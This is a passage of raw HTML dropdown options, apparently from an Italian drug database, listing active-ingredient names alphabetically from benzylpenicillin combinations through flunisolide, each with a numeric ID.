benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option 